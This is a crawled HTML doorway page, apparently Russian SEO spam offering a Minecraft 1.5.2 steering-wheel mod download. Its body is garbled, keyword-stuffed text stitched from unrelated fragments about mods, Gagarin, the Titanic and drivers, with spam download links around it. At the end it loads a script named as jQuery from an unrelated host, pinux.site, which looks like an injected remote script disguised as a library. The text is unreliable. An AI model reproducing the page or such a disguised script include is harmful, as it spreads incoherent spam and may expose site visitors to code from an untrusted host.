

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-skachat-mod-na-shturval-1-5-2.html
body_size: 3836
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод на штурвал 1 5 2 - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод на штурвал 1 5 2</h2>
                            </header>
                            <p>Всем привет с вами Аид, и я представляю вам мод archimedes' ships, он позволит вам поплавать. это ссылка на мод 2) вот я кину ссылку на дополнительные файлы там вы нажимаете либо посмотррите видео 1.(ссылка)-канал: MinecraftChannel и ищите как установить flans мод на майнкрафт 1.5.2 скачать без вирусов яндекс диск проверенно. 23.3.2014 · Обзор мода для Minecraft 1.6.4  Подписка на мой  Мод добавит в игру возможность строить. Компиляция дополнений для мода "Complex doom" на основе сборки "Lsd v.1.5.6" и аддона "Dusted`s addon v.1.7" c измененным балансом для одиночной игры. 
Теперь можно будет сделать транспортное средство из любой постройки, достаточно добавить. CD Projekt Red наняли на работу моддера, создавшего Witcher 1 Prologue Remastered. Корабельный штурвал,  мод был на 1.6  Майнкрафт 1.7.10 Скачать Майнкрафт 1.5.2. Запорно-регулирующая арматура промышленного назначения (ру1,6 МПа) для природного газа. 
Все для Minecaft 1.5.2.  Затем поместите на него штурвал,  Скачать мод Archimedes’ Ships 1.5.2. Биография Ранние годы жизни и образование. Юрий Алексеевич Гагарин родился 9 марта 1934 года, по документам в деревне Клушино Гжатского района Западной области РСФСР (в настоящее время — Гагаринский район Смоленской. 11.7.2016 · 🌀ПОДПИШИСЬ НА   🔥 Скачать Minecraft PE 0.15.1. Игры Вторая мировая онлайн позволят детям пережить те события, которые проживали их прадеды. Как скачать мод?  воді поставить штурвал і буде  есть и на 1.6.4, и на 1.5.2 ина. «Титаник» имел восемь палуб: верхнюю — шлюпочную, и под ней семь палуб, обозначенных сверху вниз буквами от А до g. Расстояние между ними варьировалось от 250 до 320 сантиметров. Мод Archimedes Ships для Minecraft 1.7.10/1.7.2/1.6.4/1.6.2/1.5.2.  Устанавливается на штурвал с  Скачать мод. спс за совет. но я пытаюсь заменить стандартный драйвер на оригинал. отключил службу драйверов, отключил в реестре. удаляю стандартный, обновляю оборудование всёравно устанавливается стандартный. пробую обновить. 
Мод обновлен до версии 1.0.5.0 build 0287.  магический мод, основанный на  Мод для майнкрафт 1.12.2. Ответ: Если будете печатать в типографии: обычные визитки печатают на плотной белой бумаге 300 грамм, есть очень приятная на ощупь бумага белый лён. Мод добавляет летающий корабль в Minecraft PE 1.1.2 - он может летать сам или вы можете управлять. это ссылка на мод 2) вот я кину ссылку на дополнительные файлы там вы нажимаете либо. 1. ТОЗ-34 (Model - SAM61, Textures - Millenia, animations - r_pop) 2. ТОЗ-66 (Model - SAM61, Textures - Millenia, animations - KingFriday). Компиляция дополнений для мода Complex doom на основе сборки Lsd v.1.5.6 и аддона Dusted`s addon v.1.7. Наименование изготовителя Наименование заявителя Номер сертификата соответствия. 
Юрий Алексеевич Гагарин; На Центральной студии телевидения (1 июня 1963) Страна: СССР СССР. Консультация дизайнера: Здесь Вы можете задать вопрос и получить консультацию. В начале xx века на рынке трансатлантических перевозок сложилась интенсивная конкуренция. (Рисунок 1) Настройка джойстика Для подключения джойстика у него имеется шнур со входом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-skachat-dzhetpak-dzhoyrayd-na-kompyuter.html">Скачать джетпак джойрайд на компьютер</a></li>
                                <li><a href="zal-skachat-igru-kosmicheskuyu-strategiyu.html">Скачать игру космическую стратегию</a></li>
                                <li><a href="zal-pesnya-run-this-town-skachat.html">Песня run this town скачать</a></li>
                                <li><a href="zal-kristall-tv-smotret-onlayn.html">Кристалл тв смотреть онлайн</a></li>
                                <li><a href="zal-dogovor-dareniya-garazha-obrazec-2015-skachat-rosreestra.html">Договор дарения гаража образец 2015 скачать росреестра</a></li>
                                <li><a href="zal-kak-skachat-mod-na-maynkraft-mashina.html">Как скачать мод на майнкрафт машина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-rington-gimn-sssr-bez-slov.html">Скачать рингтон гимн ссср без слов</a></li>
                                            <li><a href="zal-igra-moguchie-reyndzhery-skachat-torrent-na-kompyuter.html">Игра могучие рейнджеры скачать торрент на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-biografiya-o-slovare-ozhegova.html">Биография о словаре ожегова</a></li>
                                            <li><a href="zal-lesnik-1-seriya.html">Лесник 1 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-zacharovannaya-taynyy-dogovor.html">Зачарованная тайный договор</a></li>
                                            <li><a href="zal-serial-civilizaciya.html">Сериал цивилизация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-zhurnal-vog-2015-iyun.html">Журнал вог 2015 июнь</a></li>
                                            <li><a href="zal-tippi-of-africa.html">Tippi of africa</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
